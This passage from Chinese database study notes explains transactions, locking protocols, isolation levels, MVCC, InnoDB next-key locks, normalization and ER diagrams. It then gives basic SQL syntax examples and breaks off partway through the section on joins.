
事务的 ACID 特性概念简单,但不是很好理解,主要是因为这几个特性不是一种平级关系:
- 只有满足一致性,事务的执行结果才是正确的。
- 在无并发的情况下,事务串行执行,隔离性一定能够满足。此时只要能满足原子性,就一定能满足一致性。
- 在并发的情况下,多个事务并行执行,事务不仅要满足原子性,还需要满足隔离性,才能满足一致性。
- 事务满足持久化是为了能应对数据库崩溃的情况。
AUTOCOMMIT
MySQL 默认采用自动提交模式。也就是说,如果不显式使用START TRANSACTION语句来开始一个事务,那么每个查询都会被当做一个事务自动提交。
二、并发一致性问题
在并发环境下,事务的隔离性很难保证,因此会出现很多并发一致性问题。
丢失修改
T1 和 T2 两个事务都对一个数据进行修改,T1 先修改,T2 随后修改,T2 的修改覆盖了 T1 的修改。

读脏数据
T1 修改一个数据,T2 随后读取这个数据。如果 T1 撤销了这次修改,那么 T2 读取的数据是脏数据。


不可重复读
T2 读取一个数据,T1 对该数据做了修改。如果 T2 再次读取这个数据,此时读取的结果和第一次读取的结果不同。
幻影读
T1 读取某个范围的数据,T2 在这个范围内插入新的数据,T1 再次读取这个范围的数据,此时读取的结果和和第一次读取的结果不同。

产生并发不一致性问题主要原因是破坏了事务的隔离性,解决方法是通过并发控制来保证隔离性。并发控制可以通过封锁来实现,但是封锁操作需要用户自己控制,相当复杂。数据库管理系统提供了事务的隔离级别,让用户以一种更轻松的方式处理并发一致性问题。
三、封锁
封锁粒度
MySQL 中提供了两种封锁粒度:行级锁以及表级锁。
应该尽量只锁定需要修改的那部分数据,而不是所有的资源。锁定的数据量越少,发生锁争用的可能就越小,系统的并发程度就越高。
但是加锁需要消耗资源,锁的各种操作(包括获取锁、释放锁、以及检查锁状态)都会增加系统开销。因此封锁粒度越小,系统开销就越大。
在选择封锁粒度时,需要在锁开销和并发程度之间做一个权衡。
封锁类型
1. 读写锁
- 排它锁(Exclusive),简写为 X 锁,又称写锁。
- 共享锁(Shared),简写为 S 锁,又称读锁。
有以下两个规定:
- 一个事务对数据对象 A 加了 X 锁,就可以对 A 进行读取和更新。加锁期间其它事务不能对 A 加任何锁。
- 一个事务对数据对象 A 加了 S 锁,可以对 A 进行读取操作,但是不能进行更新操作。加锁期间其它事务能对 A 加 S 锁,但是不能加 X 锁。
锁的兼容关系如下:
| - | X | S |
|---|---|---|
| X | × | × |
| S | × | √ |
2. 意向锁
使用意向锁(Intention Locks)可以更容易地支持多粒度封锁。
在存在行级锁和表级锁的情况下,事务 T 想要对表 A 加 X 锁,就需要先检测是否有其它事务对表 A 或者表 A 中的任意一行加了锁,那么就需要对表 A 的每一行都检测一次,这是非常耗时的。
意向锁在原来的 X/S 锁之上引入了 IX/IS,IX/IS 都是表锁,用来表示一个事务想要在表中的某个数据行上加 X 锁或 S 锁。有以下两个规定:
- 一个事务在获得某个数据行对象的 S 锁之前,必须先获得表的 IS 锁或者更强的锁;
- 一个事务在获得某个数据行对象的 X 锁之前,必须先获得表的 IX 锁。
通过引入意向锁,事务 T 想要对表 A 加 X 锁,只需要先检测是否有其它事务对表 A 加了 X/IX/S/IS 锁,如果加了就表示有其它事务正在使用这个表或者表中某一行的锁,因此事务 T 加 X 锁失败。
各种锁的兼容关系如下:
| - | X | IX | S | IS |
|---|---|---|---|---|
| X | × | × | × | × |
| IX | × | √ | × | √ |
| S | × | × | √ | √ |
| IS | × | √ | √ | √ |
解释如下:
- 任意 IS/IX 锁之间都是兼容的,因为它们只是表示想要对表加锁,而不是真正加锁;
- S 锁只与 S 锁和 IS 锁兼容,也就是说事务 T 想要对数据行加 S 锁,其它事务可以已经获得对表或者表中的行的 S 锁。
封锁协议
1. 三级封锁协议
一级封锁协议
事务 T 要修改数据 A 时必须加 X 锁,直到 T 结束才释放锁。
可以解决丢失修改问题,因为不能同时有两个事务对同一个数据进行修改,那么事务的修改就不会被覆盖。
| T1 | T2 |
|---|---|
| lock-x(A) | |
| read A=20 | |
| lock-x(A) | |
| wait | |
| write A=19 | . |
| commit | . |
| unlock-x(A) | . |
| obtain | |
| read A=19 | |
| write A=21 | |
| commit | |
| unlock-x(A) |
二级封锁协议
在一级的基础上,要求读取数据 A 时必须加 S 锁,读取完马上释放 S 锁。
可以解决读脏数据问题,因为如果一个事务在对数据 A 进行修改,根据 1 级封锁协议,会加 X 锁,那么就不能再加 S 锁了,也就是不会读入数据。
| T1 | T2 |
|---|---|
| lock-x(A) | |
| read A=20 | |
| write A=19 | |
| lock-s(A) | |
| wait | |
| rollback | . |
| A=20 | . |
| unlock-x(A) | . |
| obtain | |
| read A=20 | |
| unlock-s(A) | |
| commit |
三级封锁协议
在二级的基础上,要求读取数据 A 时必须加 S 锁,直到事务结束了才能释放 S 锁。
可以解决不可重复读的问题,因为读 A 时,其它事务不能对 A 加 X 锁,从而避免了在读的期间数据发生改变。
| T1 | T2 |
|---|---|
| lock-s(A) | |
| read A=20 | |
| lock-x(A) | |
| wait | |
| read A=20 | . |
| commit | . |
| unlock-s(A) | . |
| obtain | |
| read A=20 | |
| write A=19 | |
| commit | |
| unlock-X(A) |
2. 两段锁协议
加锁和解锁分为两个阶段进行。
可串行化调度是指,通过并发控制,使得并发执行的事务结果与某个串行执行的事务结果相同。
事务遵循两段锁协议是保证可串行化调度的充分条件。例如以下操作满足两段锁协议,它是可串行化调度。
xxxxxxxxxxlock-x(A)...lock-s(B)...lock-s(C)...unlock(A)...unlock(C)...unlock(B)但不是必要条件,例如以下操作不满足两段锁协议,但是它还是可串行化调度。
xxxxxxxxxxlock-x(A)...unlock(A)...lock-s(B)...unlock(B)...lock-s(C)...unlock(C)MySQL 隐式与显示锁定
MySQL 的 InnoDB 存储引擎采用两段锁协议,会根据隔离级别在需要的时候自动加锁,并且所有的锁都是在同一时刻被释放,这被称为隐式锁定。
InnoDB 也可以使用特定的语句进行显示锁定:
xxxxxxxxxxSELECT ... LOCK In SHARE MODE;SELECT ... FOR UPDATE;四、隔离级别
未提交读(READ UNCOMMITTED)
事务中的修改,即使没有提交,对其它事务也是可见的。
提交读(READ COMMITTED)
一个事务只能读取已经提交的事务所做的修改。换句话说,一个事务所做的修改在提交之前对其它事务是不可见的。
可重复读(REPEATABLE READ)
保证在同一个事务中多次读取同样数据的结果是一样的。
可串行化(SERIALIZABLE)
强制事务串行执行。
需要加锁实现,而其它隔离级别通常不需要。
| 隔离级别 | 脏读 | 不可重复读 | 幻影读 |
|---|---|---|---|
| 未提交读 | √ | √ | √ |
| 提交读 | × | √ | √ |
| 可重复读 | × | × | √ |
| 可串行化 | × | × | × |
五、多版本并发控制
多版本并发控制(Multi-Version Concurrency Control, MVCC)是 MySQL 的 InnoDB 存储引擎实现隔离级别的一种具体方式,用于实现提交读和可重复读这两种隔离级别。而未提交读隔离级别总是读取最新的数据行,无需使用 MVCC。可串行化隔离级别需要对所有读取的行都加锁,单纯使用 MVCC 无法实现。
版本号
- 系统版本号:是一个递增的数字,每开始一个新的事务,系统版本号就会自动递增。
- 事务版本号:事务开始时的系统版本号。
隐藏的列
MVCC 在每行记录后面都保存着两个隐藏的列,用来存储两个版本号:
- 创建版本号:指示创建一个数据行的快照时的系统版本号;
- 删除版本号:如果该快照的删除版本号大于当前事务版本号表示该快照有效,否则表示该快照已经被删除了。
Undo 日志
MVCC 使用到的快照存储在 Undo 日志中,该日志通过回滚指针把一个数据行(Record)的所有快照连接起来。

实现过程
以下实现过程针对可重复读隔离级别。
当开始一个事务时,该事务的版本号肯定大于当前所有数据行快照的创建版本号,理解这一点很关键。数据行快照的创建版本号是创建数据行快照时的系统版本号,系统版本号随着创建事务而递增,因此新创建一个事务时,这个事务的系统版本号比之前的系统版本号都大,也就是比所有数据行快照的创建版本号都大。
1. SELECT
多个事务必须读取到同一个数据行的快照,并且这个快照是距离现在最近的一个有效快照。但是也有例外,如果有一个事务正在修改该数据行,那么它可以读取事务本身所做的修改,而不用和其它事务的读取结果一致。
把没有对一个数据行做修改的事务称为 T,T 所要读取的数据行快照的创建版本号必须小于 T 的版本号,因为如果大于或者等于 T 的版本号,那么表示该数据行快照是其它事务的最新修改,因此不能去读取它。除此之外,T 所要读取的数据行快照的删除版本号必须大于 T 的版本号,因为如果小于等于 T 的版本号,那么表示该数据行快照是已经被删除的,不应该去读取它。
2. INSERT
将当前系统版本号作为数据行快照的创建版本号。
3. DELETE
将当前系统版本号作为数据行快照的删除版本号。
4. UPDATE
将当前系统版本号作为更新前的数据行快照的删除版本号,并将当前系统版本号作为更新后的数据行快照的创建版本号。可以理解为先执行 DELETE 后执行 INSERT。
快照读与当前读
1. 快照读
使用 MVCC 读取的是快照中的数据,这样可以减少加锁所带来的开销。
xxxxxxxxxxselect * from table ...;2. 当前读
读取的是最新的数据,需要加锁。以下第一个语句需要加 S 锁,其它都需要加 X 锁。
xxxxxxxxxxselect * from table where ? lock in share mode;select * from table where ? for update;insert;update;delete;六、Next-Key Locks
Next-Key Locks 是 MySQL 的 InnoDB 存储引擎的一种锁实现。
MVCC 不能解决幻影读问题,Next-Key Locks 就是为了解决这个问题而存在的。在可重复读(REPEATABLE READ)隔离级别下,使用 MVCC + Next-Key Locks 可以解决幻读问题。
Record Locks
锁定一个记录上的索引,而不是记录本身。
如果表没有设置索引,InnoDB 会自动在主键上创建隐藏的聚簇索引,因此 Record Locks 依然可以使用。
Gap Locks
锁定索引之间的间隙,但是不包含索引本身。例如当一个事务执行以下语句,其它事务就不能在 t.c 中插入 15。
xxxxxxxxxxSELECT c FROM t WHERE c BETWEEN 10 and 20 FOR UPDATE;Next-Key Locks
它是 Record Locks 和 Gap Locks 的结合,不仅锁定一个记录上的索引,也锁定索引之间的间隙。例如一个索引包含以下值:10, 11, 13, and 20,那么就需要锁定以下区间:
xxxxxxxxxx(-∞, 10](10, 11](11, 13](13, 20](20, +∞)七、关系数据库设计理论
函数依赖
记 A->B 表示 A 函数决定 B,也可以说 B 函数依赖于 A。
如果 {A1,A2,... ,An} 是关系的一个或多个属性的集合,该集合函数决定了关系的其它所有属性并且是最小的,那么该集合就称为键码。
对于 A->B,如果能找到 A 的真子集 A',使得 A'-> B,那么 A->B 就是部分函数依赖,否则就是完全函数依赖。
对于 A->B,B->C,则 A->C 是一个传递函数依赖。
异常
以下的学生课程关系的函数依赖为 {Sno, Cname} -> {Sname, Sdept, Mname, Grade},键码为 {Sno, Cname}。也就是说,确定学生和课程之后,就能确定其它信息。
| Sno | Sname | Sdept | Mname | Cname | Grade |
|---|---|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 | 课程-1 | 90 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-2 | 80 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-1 | 100 |
| 3 | 学生-3 | 学院-2 | 院长-2 | 课程-2 | 95 |
不符合范式的关系,会产生很多异常,主要有以下四种异常:
- 冗余数据:例如
学生-2出现了两次。 - 修改异常:修改了一个记录中的信息,但是另一个记录中相同的信息却没有被修改。
- 删除异常:删除一个信息,那么也会丢失其它信息。例如删除了
课程-1需要删除第一行和第三行,那么学生-1的信息就会丢失。 - 插入异常:例如想要插入一个学生的信息,如果这个学生还没选课,那么就无法插入。
范式
范式理论是为了解决以上提到四种异常。
高级别范式的依赖于低级别的范式,1NF 是最低级别的范式。
1. 第一范式 (1NF)
属性不可分。
2. 第二范式 (2NF)
每个非主属性完全函数依赖于键码。
可以通过分解来满足。
分解前
| Sno | Sname | Sdept | Mname | Cname | Grade |
|---|---|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 | 课程-1 | 90 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-2 | 80 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-1 | 100 |
| 3 | 学生-3 | 学院-2 | 院长-2 | 课程-2 | 95 |
以上学生课程关系中,{Sno, Cname} 为键码,有如下函数依赖:
- Sno -> Sname, Sdept
- Sdept -> Mname
- Sno, Cname-> Grade
Grade 完全函数依赖于键码,它没有任何冗余数据,每个学生的每门课都有特定的成绩。
Sname, Sdept 和 Mname 都部分依赖于键码,当一个学生选修了多门课时,这些数据就会出现多次,造成大量冗余数据。
分解后
关系-1
| Sno | Sname | Sdept | Mname |
|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 |
| 2 | 学生-2 | 学院-2 | 院长-2 |
| 3 | 学生-3 | 学院-2 | 院长-2 |
有以下函数依赖:
- Sno -> Sname, Sdept
- Sdept -> Mname
关系-2
| Sno | Cname | Grade |
|---|---|---|
| 1 | 课程-1 | 90 |
| 2 | 课程-2 | 80 |
| 2 | 课程-1 | 100 |
| 3 | 课程-2 | 95 |
有以下函数依赖:
- Sno, Cname -> Grade
3. 第三范式 (3NF)
非主属性不传递函数依赖于键码。
上面的 关系-1 中存在以下传递函数依赖:
- Sno -> Sdept -> Mname
可以进行以下分解:
关系-11
| Sno | Sname | Sdept |
|---|---|---|
| 1 | 学生-1 | 学院-1 |
| 2 | 学生-2 | 学院-2 |
| 3 | 学生-3 | 学院-2 |
关系-12
| Sdept | Mname |
|---|---|
| 学院-1 | 院长-1 |
| 学院-2 | 院长-2 |
八、ER 图
Entity-Relationship,有三个组成部分:实体、属性、联系。
用来进行关系型数据库系统的概念设计。
实体的三种联系
包含一对一,一对多,多对多三种。
- 如果 A 到 B 是一对多关系,那么画个带箭头的线段指向 B;
- 如果是一对一,画两个带箭头的线段;
- 如果是多对多,画两个不带箭头的线段。
下图的 Course 和 Student 是一对多的关系。

表示出现多次的关系
一个实体在联系出现几次,就要用几条线连接。
下图表示一个课程的先修关系,先修关系出现两个 Course 实体,第一个是先修课程,后一个是后修课程,因此需要用两条线来表示这种关系。

联系的多向性
虽然老师可以开设多门课,并且可以教授多名学生,但是对于特定的学生和课程,只有一个老师教授,这就构成了一个三元联系。

表示子类

用一个三角形和两条线来连接类和子类,与子类有关的属性和联系都连到子类上,而与父类和子类都有关的连到父类上。
参考资料
- AbrahamSilberschatz, HenryF.Korth, S.Sudarshan, 等. 数据库系统概念 [M]. 机械工业出版社, 2006.
- 施瓦茨. 高性能 MYSQL(第3版)[M]. 电子工业出版社, 2013.
- 史嘉权. 数据库系统概论[M]. 清华大学出版社有限公司, 2006.
- The InnoDB Storage Engine
- Transaction isolation levels
- Concurrency Control
- The Nightmare of Locking, Blocking and Isolation Levels!
- Database Normalization and Normal Forms with an Example
- The basics of the InnoDB undo logging and history system
- MySQL locking for the busy web developer
- 浅入浅出 MySQL 和 InnoDB
- Innodb 中的事务隔离级别和锁的关系
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 1.2 节 SQL
一、基础
模式定义了数据如何存储、存储什么样的数据以及数据如何分解等信息,数据库和表都有模式。
主键的值不允许修改,也不允许复用(不能将已经删除的主键值赋给新数据行的主键)。
SQL(Structured Query Language),标准 SQL 由 ANSI 标准委员会管理,从而称为 ANSI SQL。各个 DBMS 都有自己的实现,如 PL/SQL、Transact-SQL 等。
SQL 语句不区分大小写,但是数据库表名、列名和值是否区分依赖于具体的 DBMS 以及配置。
SQL 支持以下三种注释:
xxxxxxxxxx# 注释SELECT *FROM mytable; -- 注释/* 注释1 注释2 */数据库创建与使用:
CREATE DATABASE test;
USE test;
二、创建表
CREATE TABLE mytable (
# int 类型,不为空,自增
id INT NOT NULL AUTO_INCREMENT,
# int 类型,不可为空,默认值为 1,不为空
col1 INT NOT NULL DEFAULT 1,
# 变长字符串类型,最长为 45 个字符,可以为空
col2 VARCHAR(45) NULL,
# 日期类型,可为空
col3 DATE NULL,
# 设置主键为 id
PRIMARY KEY (`id`));
三、修改表
添加列
ALTER TABLE mytable
ADD col CHAR(20);
删除列
ALTER TABLE mytable
DROP COLUMN col;
删除表
DROP TABLE mytable;
四、插入
普通插入
INSERT INTO mytable(col1, col2)
VALUES(val1, val2);
插入检索出来的数据
INSERT INTO mytable1(col1, col2)
SELECT col1, col2
FROM mytable2;
将一个表的内容插入到一个新表
CREATE TABLE newtable AS
SELECT * FROM mytable;
五、更新
UPDATE mytable
SET col = val
WHERE id = 1;
六、删除
DELETE FROM mytable
WHERE id = 1;
TRUNCATE TABLE 可以清空表,也就是删除所有行。
TRUNCATE TABLE mytable;
使用更新和删除操作时一定要用 WHERE 子句,不然会把整张表的数据都破坏。可以先用 SELECT 语句进行测试,防止错误删除。
七、查询
DISTINCT
相同值只会出现一次。它作用于所有列,也就是说所有列的值都相同才算相同。
SELECT DISTINCT col1, col2
FROM mytable;
LIMIT
限制返回的行数。可以有两个参数,第一个参数为起始行,从 0 开始;第二个参数为返回的总行数。
返回前 5 行:
SELECT *
FROM mytable
LIMIT 5;
SELECT *
FROM mytable
LIMIT 0, 5;
返回第 3 ~ 5 行:
SELECT *
FROM mytable
LIMIT 2, 3;
八、排序
- ASC :升序(默认)
- DESC :降序
可以按多个列进行排序,并且为每个列指定不同的排序方式:
SELECT *
FROM mytable
ORDER BY col1 DESC, col2 ASC;
九、过滤
不进行过滤的数据非常大,导致通过网络传输了多余的数据,从而浪费了网络带宽。因此尽量使用 SQL 语句来过滤不必要的数据,而不是传输所有的数据到客户端中然后由客户端进行过滤。
SELECT *
FROM mytable
WHERE col IS NULL;
下表显示了 WHERE 子句可用的操作符
| 操作符 | 说明 |
|---|---|
| = | 等于 |
| < | 小于 |
| > | 大于 |
| <> != | 不等于 |
| <= !> | 小于等于 |
| >= !< | 大于等于 |
| BETWEEN | 在两个值之间 |
| IS NULL | 为 NULL 值 |
应该注意到,NULL 与 0、空字符串都不同。
AND 和 OR 用于连接多个过滤条件。优先处理 AND,当一个过滤表达式涉及到多个 AND 和 OR 时,可以使用 () 来决定优先级,使得优先级关系更清晰。
IN 操作符用于匹配一组值,其后也可以接一个 SELECT 子句,从而匹配子查询得到的一组值。
NOT 操作符用于否定一个条件。
十、通配符
通配符也是用在过滤语句中,但它只能用于文本字段。
- % 匹配 >=0 个任意字符;
- _ 匹配 ==1 个任意字符;
- [ ] 可以匹配集合内的字符,例如 [ab] 将匹配字符 a 或者 b。用脱字符 ^ 可以对其进行否定,也就是不匹配集合内的字符。
使用 Like 来进行通配符匹配。
SELECT *
FROM mytable
WHERE col LIKE '[^AB]%'; -- 不以 A 和 B 开头的任意文本
不要滥用通配符,通配符位于开头处匹配会非常慢。
十一、计算字段
在数据库服务器上完成数据的转换和格式化的工作往往比客户端上快得多,并且转换和格式化后的数据量更少的话可以减少网络通信量。
计算字段通常需要使用 AS 来取别名,否则输出的时候字段名为计算表达式。
SELECT col1 * col2 AS alias
FROM mytable;
CONCAT() 用于连接两个字段。许多数据库会使用空格把一个值填充为列宽,因此连接的结果会出现一些不必要的空格,使用 TRIM() 可以去除首尾空格。
SELECT CONCAT(TRIM(col1), '(', TRIM(col2), ')') AS concat_col
FROM mytable;
十二、函数
各个 DBMS 的函数都是不相同的,因此不可移植,以下主要是 MySQL 的函数。
汇总
| 函 数 | 说 明 |
|---|---|
| AVG() | 返回某列的平均值 |
| COUNT() | 返回某列的行数 |
| MAX() | 返回某列的最大值 |
| MIN() | 返回某列的最小值 |
| SUM() | 返回某列值之和 |
AVG() 会忽略 NULL 行。
使用 DISTINCT 可以汇总不同的值。
SELECT AVG(DISTINCT col1) AS avg_col
FROM mytable;
文本处理
| 函数 | 说明 |
|---|---|
| LEFT() | 左边的字符 |
| RIGHT() | 右边的字符 |
| LOWER() | 转换为小写字符 |
| UPPER() | 转换为大写字符 |
| LTRIM() | 去除左边的空格 |
| RTRIM() | 去除右边的空格 |
| LENGTH() | 长度 |
| SOUNDEX() | 转换为语音值 |
其中, SOUNDEX() 可以将一个字符串转换为描述其语音表示的字母数字模式。
SELECT *
FROM mytable
WHERE SOUNDEX(col1) = SOUNDEX('apple')
日期和时间处理
- 日期格式:YYYY-MM-DD
- 时间格式:HH:
MM:SS
| 函 数 | 说 明 |
|---|---|
| ADDDATE() | 增加一个日期(天、周等) |
| ADDTIME() | 增加一个时间(时、分等) |
| CURDATE() | 返回当前日期 |
| CURTIME() | 返回当前时间 |
| DATE() | 返回日期时间的日期部分 |
| DATEDIFF() | 计算两个日期之差 |
| DATE_ADD() | 高度灵活的日期运算函数 |
| DATE_FORMAT() | 返回一个格式化的日期或时间串 |
| DAY() | 返回一个日期的天数部分 |
| DAYOFWEEK() | 对于一个日期,返回对应的星期几 |
| HOUR() | 返回一个时间的小时部分 |
| MINUTE() | 返回一个时间的分钟部分 |
| MONTH() | 返回一个日期的月份部分 |
| NOW() | 返回当前日期和时间 |
| SECOND() | 返回一个时间的秒部分 |
| TIME() | 返回一个日期时间的时间部分 |
| YEAR() | 返回一个日期的年份部分 |
mysql> SELECT NOW();
2018-4-14 20:25:11
数值处理
| 函数 | 说明 |
|---|---|
| SIN() | 正弦 |
| COS() | 余弦 |
| TAN() | 正切 |
| ABS() | 绝对值 |
| SQRT() | 平方根 |
| MOD() | 余数 |
| EXP() | 指数 |
| PI() | 圆周率 |
| RAND() | 随机数 |
十三、分组
把具有相同的数据值的行放在同一组中。
可以对同一分组数据使用汇总函数进行处理,例如求分组数据的平均值等。
指定的分组字段除了能按该字段进行分组,也会自动按该字段进行排序。
SELECT col, COUNT(*) AS num
FROM mytable
GROUP BY col;
GROUP BY 自动按分组字段进行排序,ORDER BY 也可以按汇总字段来进行排序。
SELECT col, COUNT(*) AS num
FROM mytable
GROUP BY col
ORDER BY num;
WHERE 过滤行,HAVING 过滤分组,行过滤应当先于分组过滤。
SELECT col, COUNT(*) AS num
FROM mytable
WHERE col > 2
GROUP BY col
HAVING num >= 2;
分组规定:
- GROUP BY 子句出现在 WHERE 子句之后,ORDER BY 子句之前;
- 除了汇总字段外,SELECT 语句中的每一字段都必须在 GROUP BY 子句中给出;
- NULL 的行会单独分为一组;
- 大多数 SQL 实现不支持 GROUP BY 列具有可变长度的数据类型。
十四、子查询
子查询中只能返回一个字段的数据。
可以将子查询的结果作为 WHRER 语句的过滤条件:
SELECT *
FROM mytable1
WHERE col1 IN (SELECT col2
FROM mytable2);
下面的语句可以检索出客户的订单数量,子查询语句会对第一个查询检索出的每个客户执行一次:
SELECT cust_name, (SELECT COUNT(*)
FROM Orders
WHERE Orders.cust_id = Customers.cust_id)
AS orders_num
FROM Customers
ORDER BY cust_name;
十五、连接
连接用于连接多个表,使用 JOIN 关键字,并且条件语句使用 ON 而不是 WHERE。
连接可以替换子查询,并且比子查询的效率一般会更快。
可以用 AS 给列名、计算字段和表名取别名,给表名取别名是为了简化 SQL 语句以及连接相同表。
内连接
内连接又称等值连接,使用 INNER JOIN 关键字。
SELECT A.value, B.value
FROM tablea AS A INNER JOIN tableb AS B
ON A.key = B.key;
可以不明确使用 INNER JOIN,而使用普通查询并在 WHERE 中将两个表中要连接的列用等值方法连接起来。
SELECT A.value, B.value
FROM tablea AS A, tableb AS B
WHERE A.key = B.key;
自连接
自连接可以看成内连接的一种,只是连接的表是自身而已。
一张员工表,包含员工姓名和员工所属部门,要找出与 Jim 处在同一部门的所有员工姓名。
子查询版本
SELECT name
FROM employee
WHERE department = (
SELECT department
FROM employee
WHERE name = "Jim");
自连接版本
SELECT e1.name
FROM employee AS e1 INNER JOIN employee AS e2
ON e1.department = e2.department
AND e2.name = "Jim";
自然连接
自然连接是把同名列通过等值测试连接起来的,同名列可以有多个。
